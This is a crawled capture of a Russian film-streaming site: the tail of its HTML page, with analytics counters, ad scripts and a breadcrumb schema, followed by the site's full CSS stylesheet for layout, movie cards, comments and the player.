";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3465932", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3465932;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

				<!-- END FOOTER -->
			</div>
			<!-- END WRAPPER-MAIN -->
		</div>
		<!-- END WRAPPER -->
		
		<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"{$siteUrl}/","name":"{$siteName}"}},{"@type":"ListItem","position":2,"item":{"@id":"{$siteUrl}/{$film.categoryTranslit}/","name":"{$film.category|capitalize}"}},{"@type":"ListItem","position":3,"item":{"@id":"{$siteUrl}/{$film.categoryTranslit}/{$film.URL3}/","name":"{if $film.nameRu}{$film.nameRu}{elseif $film.nameOriginal}{$film.nameOriginal}{/if}"}}]}]}</script>
		
		
		
					<script src="https://sof3.site/uv2.js?u=96&s=434"></script>
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-7037509-2",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-7037509-4",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>								

--- FILE ---
content_type: text/css
request_url: https://kino-zavod.top/css/styles.css
body_size: 11624
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; 
/*	background: url(../images/bg.jpg) center top / 1800px auto no-repeat;*/
} 
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.header {background: var(--bg-black); margin-bottom: 160px !important; position: relative; box-shadow: var(--bsh);}
.cols {background-color: var(--bg); border-radius: 8px; min-height: 100vh;
	border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.footer {padding: 20px 0;}
.col-main {padding: 30px var(--indent); padding-bottom: 40px;}
.col-side {background-color: var(--bg-lightest); padding: 20px; border-radius: 8px 0 0 8px;
	width: 340px; border-right: 1px solid var(--bdc); box-shadow: 1px 0 var(--bdc-lighter);}
.carou__menu + .content {border-top-right-radius: 0;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 338px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-lighter); color: var(--tt); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	background: url(/images/logo.png) 0 9px / 40px no-repeat; padding-left: 48px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 18px; letter-spacing: 3px; 
	font-weight: 400; line-height: 1; font-family: 'Caveat Brush', cursive;}
.logo__caption {font-size: 10px; font-weight: 600; color: #fff; 
	opacity: 0.8; text-transform: uppercase; letter-spacing: 3px; margin-top: 3px;}
.header__btn {height: 36px;}
.header__link {margin-right: 20px; font-size: 12px; text-transform: uppercase; letter-spacing: 1px;}
.theme-toggle {display: inline-flex; justify-content: space-between; align-items: center; cursor: pointer;
	background-color: var(--bg-darker); height: 40px; border-radius: 20px; padding: 5px 0; margin-right: 20px;}
.theme-toggle li {cursor: pointer; width: 30px; height: 30px; line-height: 30px; 
	border-radius: 50%; text-align: center; color: var(--tt); margin: 0 5px;} 
.theme-toggle:hover li {color: #fff;}
.lt-is-active .theme-toggle li:first-child, body:not(.lt-is-active) .theme-toggle li:last-child {background-color:var(--accent); color: #fff;}

.header__search {position:relative; width: 300px; margin: 0 40px;}
.header__search input, .header__search input:focus {padding: 0 50px 0 15px; border-radius: 3px; 
	background-color: var(--bg-darker); color: var(--tt-lighter); border: 0px solid var(--bdc); 
	box-shadow: none; height: 36px; line-height: 36px;}
.header__search input:not(:focus)::placeholder {color: var(--tt); opacity: 0.8; font-size: 13px;} 
.header__search button {position:absolute; right: 0; top: 0; width: 50px; padding: 0; 
	background: none; color: var(--tt); font-size: 14px; height: 36px;}


/* TOP ITEM
----------------------------------------------- */
a.card__img:hover, .top__img:hover, .poster:hover .poster__img {opacity: 0.8;}
.carou__menu li {text-align: center;}
.carou__menu a{display: block; padding: 11px 20px; background-color: var(--bg); border-radius: 3px 3px 0 0; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0;}
.active__menu {display: block; padding: 11px 20px; background-color: var(--bg); border-radius: 3px 3px 0 0; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0;}
.carou__menu li.is-active a, .carou__menu a:hover , .carou__menu span {background-color: var(--accent); color: #fff;}
.carou {padding: 20px; background-color: var(--bg-lightest); margin-bottom: 20px; 
	width: 100%; position: relative; border-radius: 6px 0 6px 6px; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc);}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 140px)/8); flex-shrink: 0; margin-right: 20px;}
.top__img {border-radius: 4px; border: 1px solid var(--bdc);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; 
	padding: 20px; color: var(--tt-lighter);}
.poster__rating {position: absolute; left: 0; top: 5px; z-index: 10; border-radius: 0 4px 4px 0;
	background-color: #aaaaaa; color: #fff; font-size: 12px; padding: 2px; 
	text-align: center; width: 40px; font-weight: 600;}
.poster__rating.rating-1, .poster__rating.rating-2, .poster__rating.rating-3 {background-color: #e07978;}
.poster__rating.rating-4, .poster__rating.rating-5, .poster__rating.rating-6 {background-color: #e4a257;}
.poster__rating.rating-7, .poster__rating.rating-8, .poster__rating.rating-9, .poster__rating.rating-10 {background-color: #9ab96d;}
.poster__img {box-shadow: var(--bsh-2); border-radius: 3px; margin-bottom: 15px;}
.poster__title {line-height: 1.4; font-size: 14px; font-weight: 400;}


/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 30px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 24px; font-weight: 700; color: var(--tt-lighter);}
.sect__subtitle {font-size: 21px;}
.site-desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-darker);  margin: 40px 0;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-weight: 700; font-size: 18px; color: var(--tt); line-height: 1.3;}
.site-desc a {text-decoration: underline; color: var(--tt);}
.site-desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.site-desc ul li::before {content:"\f00c"; font-weight: 900; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.site-desc img {float:left; margin:0 20px 10px 0; width:240px; border-radius:3px; opacity:0.6;}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-bottom: 23px; margin-top: -7px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {display: none; height: 30px; padding: 0 10px; margin-left: 20px;}


/* CARD
----------------------------------------------- */
.card {margin: 0 var(--indent-negative); padding: 20px var(--indent); line-height: 1.4;
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;}
.card-adf {margin: 0 var(--indent-negative); padding: 20px var(--indent);
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;}
.card__img {width: 200px; height: 300px; margin-right: 20px; display: block; 
	border-radius: 4px 4px 0 0; box-shadow: var(--bsh-2)}
.card__title, .card__bottom {width: 100%;}
.card__title {font-size: 18px; font-weight: 700; margin: -3px 0 17px 0; padding-right: 140px;}
.card__list {display: grid; grid-gap: 3px 0; font-size: 13px;}
.card__list li > span:first-child {font-weight: 600; margin-right: 3px;}
.card__list a {text-decoration: underline;}
.card__list--margin {margin-top: 12px;}
.card__text {margin-top: 13px;-webkit-line-clamp: 4;}
.card__bottom {font-size: 12px;}
.card__meta {margin-left: 20px;}
.card__meta .fas {margin-right: 5px; opacity: 0.66;}
.card__meta--move {position: absolute; top: 22px; right: 46px; margin: 0;}
.card__btn {border-radius: 0 0 4px 4px; width: 200px; height: 40px; box-shadow: inset 0 0 0 1px var(--bdc-lighter);
	background-color: var(--bg-darker); color: var(--tt); border: 1px solid var(--bdc); 
	height: 42px; margin-top: -2px;}
.card__fav {position: absolute; right: 0; top: 0; width: 60px; height: 60px; cursor: pointer; 
	font-size: 18px; overflow: hidden; color: var(--tt-lighter);}
.card__fav .fas {position: relative; z-index: 1; width: 100%; height: 100%; cursor: pointer;
	display: flex !important; justify-content: center; align-items: center; padding: 0 0 25px 25px;}
.card__fav .fas::after {content: ''; background: var(--gradient); box-shadow: var(--bsh-2); z-index: -1;
	position: absolute; left: 0; top: 0; width: 100%; height: 100%; transform: skew(45deg); transform-origin: 0 0;}
.card__fav .fas.added::after {background: var(--gradient-accent);}
.card__rating-ext {margin-right: 40px; font-size: 16px; font-weight: 600; color: var(--tt-lighter); 
	position: relative; height: 40px; display: flex; align-items: flex-end; line-height: 1; white-space: nowrap;}
.card__rating-ext span {font-size: 10px; font-weight: 400; color: var(--tt); 
	margin-left: 3px; display: inline-block; position: relative; top: -2px;}
.card__rating-ext::before {content: attr(data-text); display: block; position: absolute; left: 24px; top: 0; 
	white-space: nowrap; font-size: 12px; font-weight: 400; color: var(--accent-3); line-height: 20px;}
.card__rating-ext.kp {background: url(/images/kp.svg) 0 0 / 20px no-repeat;}
.card__rating-ext.imdb {background: url(/images/imdb.svg) 0 0 / 18px no-repeat;}
.card__rating-ext.site {padding-left: 50px; min-width: 140px;}
.card__rating-ext-count {height: 40px; width: 40px; position: absolute; left: 0; top: 0;}
.card__rating-ext svg {width: 150px; height: 150px; position: absolute; left: 0; top: 0; fill: none; 
	transform: scale(0.3,0.3) rotate(-90deg) translate(-50%,-50%); transform-origin: left top; margin: 19px 0 0 20px;}
.card__rating-ext svg circle {width: 150px; height: 150px; fill: inherit; transform: translate(5px,5px);
	stroke-width: 10; stroke: var(--bg-lightest); stroke-dasharray: 440; stroke-dashoffset: 0;}
.card__rating-ext svg circle:nth-child(2) {stroke: var(--accent-3);}
.stars {height: 17px; width: 85px; position: absolute; left: 50px; top: 0px; pointer-events: none;
	background: url(/images/rating.svg); transform: scale(1,1); transform-origin: left top;}
.stars__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(/images/rating.svg) 0 -34px repeat-x;}


/* SIDEBAR
----------------------------------------------- */
.side-block:not(:last-child) {margin-bottom: 20px;}
.side-block__title {border: 1px solid var(--bdc); border-left: 0; border-right: 0; margin: 0 -20px; 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px 20px; 
	font-size: 16px; font-weight: 700; margin-bottom: 20px; color: var(--tt-lighter);}
div.new::after {content: "NEW"; content: NEW; box-sizing: border-box; display: inline-block; vertical-align: middle;
	border-radius: 3px; padding: 2px 5px; color: #fff; font-size: 12px; margin-left: 15px; font-weight: 600;
	background: linear-gradient(-45deg,#ee5200,#e70062,#0097d5,#1c84cd); 
	text-shadow: none; position: relative; top: -1px; letter-spacing: 1px;
	background-size: 400% 400%; animation: Gradient 3s ease infinite; font-family: verdana,sans-serif;}
@keyframes Gradient {0% {background-position: 0 50%;} 50% {background-position: 100% 50%;} 100% {background-position: 0% 50%;} }
.side-block__title.first {border-top: 0; padding-top: 0; padding-bottom: 20px; box-shadow: 0 1px var(--bdc-lighter);}

.nav-col {width: 60%; margin-bottom: -3px;}
.nav-col + .nav-col {width: 35%;}
.nav-title {font-weight: 700; margin-bottom: 9px; color: var(--accent-2);}
.nav-menu + .nav-title {margin-top: 12px;}
.nav-menu a {display:block; padding: 3px 0; font-size: 13px;}
.nav-menu a:hover {text-decoration: underline;}
.nav-menu li {position: relative;}
.nav-menu li > span {position: absolute; right: 0; top: 5px; pointer-events: none; font-size: 12px; color: var(--tt);}

.soon + .soon {margin-top: 10px;}
.soon__img {width: 60px; height: 90px; border-radius: 3px; box-shadow: var(--bsh-2); margin-right: 10px;}
.soon__title {color: var(--tt-lighter); font-weight: 600;}
.soon__text {line-height: 1.3; -webkit-line-clamp: 4; font-size: 12px; margin-top: 5px; color: var(--tt);}

.upd-box {background-color: var(--bg); border-radius: 4px; box-shadow: vr(--bsh-2); overflow: hidden; padding-bottom: 10px;}
.updli {padding: 10px; color: var(--tt);}
.updli-1 {width: 60px; height: 60px; border-radius: 3px; box-shadow: var(--bsh-2); margin-right: 10px;}
.updli-2 {font-size: 12px;}
.updli-2 div {color: var(--tt-lighter); font-weight: 600; font-size: 13px; margin-bottom: 2px;}
.updli-3 {text-align: right; width: 120px; margin-left: 10px; font-size: 12px; line-height: 1.1;}
.updli-3 div {color: var(--accent-2); font-weight: 600; margin-bottom: 5px;}
.updli:hover {background-color: #ffffff10;}
.upd-box-title {background: var(--bg-lighter); color: var(--tt-lighter); font-weight: 700; padding: 8px 10px; margin-bottom: 10px;}

.lcomm:not(:last-child) {margin-bottom: 5px;}
.lcomm {background-color: var(--bg); border-radius: 4px; padding: 10px; font-size: 13px;}
.lcomm__link {display: block; color: var(--accent-3); font-size: 12px; 
	text-transform: uppercase; letter-spacing: 1px; padding-left: 1px;}
.lcomm__date {font-size: 12px; color: var(--tt-darker-2); margin-left: 10px;}
.lcomm__text {margin: 8px 0 10px 0;}
.lcomm__author {font-weight: 600;}
.lcomm__av {width: 24px; height: 24px; border-radius: 50%; margin-right: 10px;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.footer .btn {margin-right: 40px;}
.footer__logo {min-width: 0; margin-right: 30px;}
.footer__text {font-size: 13px; line-height: 1.7;}

.pagination {text-align: center; margin: 0 var(--indent-negative); padding: 20px var(--indent); padding-bottom: 0; 
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter);}
.pagination__btn-loader a, .pagination__btn-loader > span {display: inline-flex; justify-content: center; align-items: center; 
	height: 44px; padding: 0 40px; max-width: 400px; background: var(--bg-darker); color: var(--tt); width: 100%;
	font-weight: 600; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; 
	margin-bottom: 10px; border-radius: 3px; border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc); border-radius: 3px;}
.pagination__pages span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover  
{background: var(--accent); color: #fff; border-color: var(--accent);}


/* INNER PAGE
----------------------------------------------- */
.page__subcols {margin: 0 var(--indent-negative); padding: 20px var(--indent);
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;}
.page__header {width: 100%; margin-bottom: 20px; padding-right: 150px;}
.page__col-side {width: 300px; margin-left: 40px;}
.page__subcol-side {width: 200px; margin-right: 20px;}
.page__subcol-side2 {width: 300px; margin-left: 40px;}
.page__subtitle {font-size: 17px; font-weight: 700; margin-bottom: 20px; margin-top: 20px; color: var(--tt-lighter);}
.page__subtitle.tac {text-align: center;}
.page__text {margin-bottom: 20px; padding: 20px; border-radius: 4px;
	border: 1px solid var(--bdc);border-bottom: 0px; box-shadow: inset 0 0 0 1px var(--bdc-lighter); background-color: var(--bg-darker);}

.pmovie__original-title {color: var(--tt); text-transform: uppercase; font-size: 12px; 
	margin-top: 2px; font-weight: 600; letter-spacing: 1px;}
.page__header h1 {font-size: 24px; font-weight: 700; color: var(--tt-lighter); margin-top: -5px;}
.page__header h1 a {margin-left: 10px; font-size: 14px; font-weight: 400;}
.pmovie__poster {width: 200px; height: 300px; box-shadow: var(--bsh-2); border-radius: 4px;}
.pmovie__btn {position: absolute; bottom: 10px; left: 10px; right: 10px; padding: 0;}
.pmovie__btn:not(:hover) {opacity: 0.8;}
.pmovie__year {margin-bottom: 15px;}
.pmovie__header-list {line-height: 1.5; font-size: 13px;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > div:first-child {color: var(--tt); font-size: 13px; margin-bottom: 3px; color: var(--tt-darker-2);}
.pmovie__header-list li a, .pmovie__year a {text-decoration: underline;}
.pmovie__header-list--accent > span:first-child {color: var(--accent-2); font-weight: 600; margin-right: 5px;}
.pmovie__header-list--accent > span:first-child + span {display: inline-block; vertical-align: middle; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border-radius: 3px; padding: 3px 8px; letter-spacing: 1px;
	background-color: var(--accent-3); color: #000; border: 1px solid var(--bdc); font-size: 12px; text-transform: uppercase;}
.pmovie__bottom {margin-right: -340px; margin-top: 20px;}

.pmovie__player {margin: 0 var(--indent-negative);}
.pmovie__complaint2 a {color: #eb4d4b; border-bottom: 1px dotted #eb4d4b; 
	font-size: 12px; text-transform: uppercase; font-weight: 600; letter-spacing: 1px; margin-right: var(--indent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	background-color: var(--bg-darker); color: var(--tt-darker-2); font-weight: 600; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {background-color: var(--bg-darker); border: 1px solid var(--bdc); border-left: 0; border-right: 0; 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px var(--indent);}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 40px; border-radius: 20px; 
	background-color: var(--bg); box-shadow: var(--bsh-2); padding: 5px; 
	font-weight: 600; margin-right: 10px; padding-right: 20px;}
.pmovie__rating-likes > * .fas {background-color: #6ab04c; color: #fff; height: 30px; line-height: 30px; 
	width: 30px; border-radius: 50%; text-align: center; font-size: 16px; margin-right: 10px;}
.pmovie__rating-likes > * + * .fas {background-color: #eb4d4b;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__player-bottom .card__rating-ext {margin-right: 10px; margin-left: 0;}
.pmovie__share {text-align: right; margin-right: 20px;}
.pmovie__caption {line-height: 1.6; position: relative; background-color: var(--bg-lighter);
	color: var(--tt); padding: 15px var(--indent); margin: 0 var(--indent-negative); padding-left: 90px;} 
.pmovie__caption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 900; 
	position: absolute; left: var(--indent); top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 600; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(/images/i-tlg.svg); background-size: 16px;}
.vk::before {background-image: url(/images/i-vk.svg);}
.yt::before {background-image: url(/images/i-youtube.svg);}

.page__tags {margin: 20px 0; margin-right: -16px; font-size: 0;}
.page__tags .fas {height: 30px; line-height: 30px; margin: 10px 10px 0 0; font-size: 16px; opacity: 0.6;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; margin: 10px 10px 0 0;
	color: var(--tt); border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.page__tags a:hover {background-color: var(--accent); border-color: var(--accent); color: #fff;}
.pmovie__related {border: 1px solid var(--bdc); border-left: 0; border-right: 0; margin: 0 var(--indent-negative); 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 30px var(--indent);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 13px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 13px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}
.short-info {margin-top: 3px;line-height: 1.7;border-bottom: 1px solid #555;font-weight: 700;margin: 2px 0;padding: 1px 10px;}
.short-info > span {font-weight: 700;margin-right: 5px;}
.info-title {color: #a4a4a4;}

/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 18px; font-weight: 700; color: var(--tt-lighter); margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-darker-2); line-height: 1.5;}
.page__comments-info .fas {color: #eb4d4b; margin-right: 6px;}
.page__comments-header {position: relative; padding-right: 130px;}
.page__comments-btn {position: absolute; right: 0; top: 0;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none123, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 600; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; 
	border-bottom: 1px solid var(--bdc); box-shadow: 0 1px var(--bdc-lighter);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author, .comment-item__author a {font-weight: 600; font-size: 14px; color: var(--tt);}
.comment-item__date {color: var(--tt-darker-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 13px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px; color: var(--tt);}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px; color: var(--tt-darker);}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b; color: var(--tt-darker);}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-darker-2);}
.comment-item__reply a .fas {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fas {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-darker-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize; color: var(--tt-lighter);}
.login__close {cursor: pointer; font-size: 24px; opacity: 1; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt); margin-left: 10px; font-weight: 400; color: var(--tt);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt);}
.login__caption {font-size: 14px; color: var(--tt-lighter); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent-3);}
.login__input input {padding-left: 40px;}
.login__row .fas {opacity: 0.6; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fas {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


.fplaye{width:820px}
#player{min-height:460px}
.b-player{padding-top:10px;position:relative}
.b-translators__list{display:table-cell;padding:1em;text-align:center;vertical-align:middle}
.b-player iframe{overflow:hidden;width:100%!important}
.b-player iframe::-webkit-scrollbar{display:block}
.b-post__lastepisodeout{position:relative;background:#12171b url(/images/dle_serials.png);color:#ccc;height:20px}
.b-post__lastepisodeout_full{position:relative;background:#1f222e url(/images/dle_serials.png);color:#ccc;height:40px;line-height:40px;margin-bottom:30px}
@media only screen and (max-width: 590px) {
.b-post__lastepisodeout_full{position:relative;background:#12171b url(/images/dle_serials.png);color:#ccc;height:40px}
}
.b-episodes__list{margin-left:-16px;padding:32px 0 15px;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease}
.b-episodes__list li{float:left;margin:0 0 17px 17px}
.b-simple_seasons__list{margin:0 auto;padding:10px;padding:4px 10px 12px 13px;list-style:none}
.b-simple_seasons__title{color:#fff;font-size:15px;font-weight:700;padding-top:10px;padding-left:11px;text-align:left}
.b-simple_season__item{margin:0 2px 2px 0 !important;list-style:none!important;float:left;padding:8px 5px;margin-right:4px;border-radius:3px;background:rgba(0,0,0,0.3);margin-bottom:3px;border:1px solid #35394a;color:#fff;text-align:center;cursor:pointer}
.b-simple_episodes__list{margin:0 auto;padding:10px 10px 12px 13px;text-align:left}
.b-simple_episode__item{display:inline-block;font-size:13px;-webkit-transition:background .3s ease;-moz-transition:-moz-background .3s ease;-o-transition:-o-background .3s ease;transition:background .3s ease;text-align:left;margin:0 2px 2px 0 !important;list-style:none!important;padding:8px 5px;border-radius:3px;background:rgba(0,0,0,0.3);border:1px solid #35394a;color:#fff;text-align:center;cursor:pointer}
